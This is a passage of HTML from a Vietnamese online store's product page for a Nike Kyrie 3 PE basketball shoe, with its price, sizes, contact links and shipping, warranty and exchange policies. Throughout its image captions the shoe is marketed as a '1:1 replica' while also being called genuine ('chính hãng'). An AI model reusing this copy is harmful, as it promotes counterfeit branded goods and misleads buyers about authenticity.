<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="additional-images"><div class="additional-image" data-index="0">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="1">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="2">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="3">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="4">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="5">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-256x192w.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Kyrie 3 PE Red Black Purple Yellow&quot;}]' data-options='{"thumbWidth":128,"thumbConHeight":96,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div><div class="product-blocks blocks-image"><div class="product-blocks-image product-blocks-301 grid-rows"><div class="grid-row grid-row-301-1"><div class="grid-cols"><div class="grid-col grid-col-301-1-1"><div class="grid-items"><div class="grid-item grid-item-301-1-1-1"><div class="module module-blocks module-blocks-300 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><h3 style="text-align: left; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding: 0px 0px 2px; border: 0px; outline: 0px; font-weight: 700; font-family: &quot;Roboto Slab&quot;; font-size: 15px; color: rgb(51, 55, 69);">THÔNG TIN CỬA HÀNG</h3><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Cửa hàng: &nbsp;<strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; letter-spacing: 1px;">NeverStopShop.com</strong></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Địa chỉ: 115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Hotline: <a href="https://zalo.me/0768080730" target="_blank"><u>076 8080 730 ( Zalo )</u></a><br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Giờ làm việc: 14:00 - 22:00 ( Hằng ngày )</font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Fanpage: <a href="https://www.facebook.com/neverstopshop.sneakerz/"><u>@NeverStopShop.sneakerz</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Instagram: <a href="https://www.instagram.com/neverstopshop.comm/"><u>@NeverStopShop.comm</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Shopee: <a href="https://shopee.vn/neverstopshop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Telegram: <a href="https://t.me/NeverStopShop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Tiktok: <a href="https://www.tiktok.com/@neverstopshop.com"><u>@NeverStopShop.com</u></a> / <a href="https://www.tiktok.com/@neverstopshopz"><u>@NeverStopShopz</u></a></font></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Nike Kyrie 3 PE Red Black Purple Yellow</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>
Dựa vào 0 đánh giá.			</a>
<b>-</b>
<a>Viết đánh giá</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">1.050.000đ</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-model"><b>• Mã sản phẩm:</b> <span>NK1207</span></li></ul></div></div><div class="product-options"><h3 class="options-title title">Tùy chọn đang có</h3><div class="form-group required  product-option-radio push-option">
<label class="control-label">Kích cỡ</label><div id="input-option2324"><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19029" />
<span class="option-value">
Size 40
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19031" />
<span class="option-value">
Size 41
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19032" />
<span class="option-value">
Size 42
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19027" />
<span class="option-value">
Size 43
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19030" />
<span class="option-value">
Size 44
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19026" />
<span class="option-value">
Size 45
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2324]" value="19028" />
<span class="option-value">
Size 46
</span>
</label></div></div></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Số lượng</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="2166" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Mua hàng</span>" class="btn btn-cart" ><span class="btn-text">Mua hàng</span></a><div class="extra-group">
<a class="btn btn-extra btn-extra-46 btn-1-extra"   href="https://zalo.me/01268080730" target="_blank" data-product_id="2166" data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>"><span class="btn-text">Đặt hàng qua Zalo</span></a>
<a class="btn btn-extra btn-extra-93 btn-2-extra"   href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="2166" data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>"><span class="btn-text">Đặt hàng qua Facebook</span></a></div></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="parent.wishlist.add(2166);"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="parent.compare.add(2166);"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="product-blocks-details product-blocks-458 grid-rows"><div class="grid-row grid-row-458-1"><div class="grid-cols"><div class="grid-col grid-col-458-1-1"><div class="grid-items"><div class="grid-item grid-item-458-1-1-1"><div id="gallery-697c7dbe79177" class="module module-gallery module-gallery-430"><div class="module-body"><div class="module-item module-item-1">
<a href=""  title="">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/MainBanner/Lich-order-tet-2026-mobiles-750x700.jpg"  alt="" width="" height=""/>
</span>
</a></div></div><div class="lightgallery" data-images='[]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-430","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div></div><div class="product-blocks-details product-blocks-390 grid-rows"><div class="grid-row grid-row-390-1"><div class="grid-cols"><div class="grid-col grid-col-390-1-1"><div class="grid-items"><div class="grid-item grid-item-390-1-1-1"><div class="module module-blocks module-blocks-391 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p style="line-height:22px">• Tình trạng:&nbsp;<font face="Roboto Slab" color="#ff0000"><b style="">╳&nbsp;&nbsp;HÀNG ORDER, KHÔNG CÓ SẴN</b></font></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ? ]</font></b><i> Hàng order khoảng 2-3 tuần về,&nbsp;</i><i>liên hệ shop để được tư vấn cách thức đặt hàng chi tiết.</i></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ! ]</font></b> <i>Mẫu này có thể có sẵn tại shop, bạn check xem tại danh mục này nhé &gt;&gt; <a href="https://neverstopshop.com/Hang-co-san-tai-shop?limit=255"><b><u><font color="#0000ff">Hàng có sẵn tại shop</font></u></b></a></i></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="product-blocks-default product-blocks-35 grid-rows"><div class="grid-row grid-row-35-1"><div class="grid-cols"><div class="grid-col grid-col-35-1-1"><div class="grid-items"><div class="grid-item grid-item-35-1-1-1"><div class="module module-blocks module-blocks-48 blocks-tabs"><div class="module-body"><div class="tabs-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#blocks-697c7dbd5cd81-tab-1" data-toggle="tab">MÔ TẢ SẢN PHẨM</a></li><li class="tab-2">
<a href="#blocks-697c7dbd5cd81-tab-2" data-toggle="tab">CHÍNH SÁCH GIAO HÀNG</a></li><li class="tab-3">
<a href="#blocks-697c7dbd5cd81-tab-3" data-toggle="tab">CHÍNH SÁCH BẢO HÀNH</a></li><li class="tab-4">
<a href="#blocks-697c7dbd5cd81-tab-4" data-toggle="tab">CHÍNH SÁCH ĐỔI HÀNG</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active no-expand" id="blocks-697c7dbd5cd81-tab-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p><p style="text-align: center; "><img src="https://neverstopshop.com/image/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6.jpg" alt="Giày bóng rổ Nike Kyrie 3 sfake replica hàng đẹp chất lượng cao giá rẻ nhất HCM" longdesc="Giay bong ro nam Nike Kyrie 3 hang dep, cay outdoor tot, gia re canh tranh HCM" title="Giay bong ro Nike Kyrie 3 hang dep chuan sfake chat luong cao, gia re tot nhat HCM"><br></p></div></div></div></div><div class="module-item module-item-2 tab-pane" id="blocks-697c7dbd5cd81-tab-2"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color:#cf392a; font-size: 20px;">CHÍNH SÁCH GIAO HÀNG</strong></p><p><span style="font-size: 18px; line-height: 25px;">+ Quý khách sẽ được <b>MIỄN PHÍ SHIP COD TOÀN QUỐC&nbsp;</b>khi mua giày tại <b>NeverStopShop.com</b>.</span></p><p><span style="font-size:18px;line-height:25px;">
+ Quý khách nhận hàng thanh toán và được kiểm hàng trước khi nhận hàng.</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian ship: 2~4 ngày tùy tình hình vận chuyển.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với khách hàng ở HCM có nhu cầu <b>giao hẹn giờ</b> hoặc <b>giao hoả tốc 1~2 giờ</b>, phí ship ước tính trung bình 20~70k tùy khu vực và thời điểm giao hàng.</span></p></div></div></div></div><div class="module-item module-item-3 tab-pane" id="blocks-697c7dbd5cd81-tab-3"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;">CHÍNH SÁCH BẢO HÀNH</strong><br></p><p><span style="font-size:18px;line-height:25px;">+ Tất cả giày khi mua tại <b>NeverStopShop.com</b> đều sẽ được <strong>bảo hành keo hoàn toàn miễn phí trọn đời.</strong></span></p><p><span style="font-size:18px;line-height:25px;">+ Bảo hành keo cho giày và các vấn đề liên quan đến keo như: hở keo, chi tiết bị bong sút...&nbsp;</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian sửa chữa: 2~5 ngày (tùy mức độ)</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm sẽ không được bảo hành khi: Sản phẩm sử dụng đã quá cũ, đế lão hóa và không còn độ bám của keo chỉ, sản phẩm bị trày xước, bị hao mòn tự nhiên trong quá trình sử dụng, ố vàng, ra màu do giặt tẩy, hư hỏng do tiếp xúc hóa chất hoặc bị cháy, bị vật sắc nhọn cắt hoặc đâm thủng, sản phẩm bị thú vật cắn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với quý khách ở xa, tỉnh/thành khác vui lòng gửi về shop để được kiểm tra và bảo hành.</span></p><p><span style="font-size:18px;line-height:25px;">*<i> <u><strong>Lưu ý</strong>:</u></i> <i>Quý khách vui lòng vệ sinh sản phẩm trước khi mang đến bảo hành!</i></span></p></div></div></div></div><div class="module-item module-item-4 tab-pane" id="blocks-697c7dbd5cd81-tab-4"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;"><strong>CHÍNH SÁCH ĐỔI HÀNG</strong></strong></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách được <strong>đổi mẫu và size trong vòng 3 ngày</strong> kể từ ngày mua sản phẩm và chỉ được đổi 1 lần duy nhất.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đổi phải đảm bảo chưa sử dụng, còn mới nguyên vẹn và phải đầy đủ box tem tag + hóa đơn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách đổi sang sản phẩm cao hơn vui lòng bù thêm tiền, đối với sản phẩm có giá trị thấp hơn cửa hàng sẽ không hoàn lại tiền, không cộng dồn sản phẩm khác.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đã sale/giảm giá không được đổi trả.</span></p><p><span style="line-height: 25px;"><span style="font-size: 18px;">+ <u style="font-weight: bold;">Đối với Hàng order, không có sẵn:</u>&nbsp;Sản phẩm được đặt hàng theo mẫu và size theo yêu cầu khách hàng nên sẽ không được đổi trả, trừ khi sản phẩm có lỗi từ nhà sản xuất.</span></span></p><p><span style="font-size:18px;line-height:25px;"><i>* <b style="text-decoration-line: underline;">Lưu ý:</b></i> <em>Sau 14h shop mới nhận đổi hàng và bảo hành giày, mong quý khách thông cảm.</em></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-35-2"><div class="grid-cols"><div class="grid-col grid-col-35-2-1"><div class="grid-items"><div class="grid-item grid-item-35-2-1-1"><div class="module module-blocks module-blocks-368 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><h3 class="title module-title block-title">Khách Hàng Đánh Giá</h3><div class="block-wrapper"><div class="block-content  block-reviews"><div class="overallrating"><div class="text-center"><p class="reviewpro_heading"> ĐÁNH GIÁ CỦA KHÁCH HÀNG</p>
<a class="btn btn-primary  openmfp "  data-toggle="tooltip" data-placement="top" title="" >Viết đánh giá</a></div></div><div id="review"></div><div id="modal" class="white-popup-block reviewpropopup  mfp-hide ">
<a class="popup-modal-dismiss" data-effect="mfp-zoom-in" href="#"></a><h2>Đánh giá sản phẩm</h2><form id="form-reviewpro" method="post" class="form-horizontal" enctype="multipart/form-data"><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_1">Tên:</label><div class="col-sm-9">
<input type="text" name="name" id="input_review_1" value="" placeholder="Tên:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_2">Email:</label><div class="col-sm-9">
<input type="text" name="email" id="input_review_2" value="" placeholder="Email:" class="form-control" /></div></div><div class="form-group  required ">
